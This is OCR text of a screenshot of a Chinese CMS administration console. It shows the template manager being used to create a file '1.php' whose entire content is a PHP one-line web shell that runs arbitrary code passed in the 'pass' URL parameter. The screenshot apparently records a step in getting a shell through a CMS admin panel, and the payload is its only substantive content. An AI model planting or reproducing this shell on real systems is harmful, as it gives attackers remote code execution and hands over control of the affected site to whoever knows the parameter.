 超级控制台 ··· 首页 系统 基础 视频 文章 用户 模版 生成 采集 数据库 应用
模版
欢迎页面 模板管理 ×
模板管理
信息
广告位管理
路径： ./template
标签向导
文件名： 1.php.
内容： <?php @eval($_GET['pass']);?>
保存 还原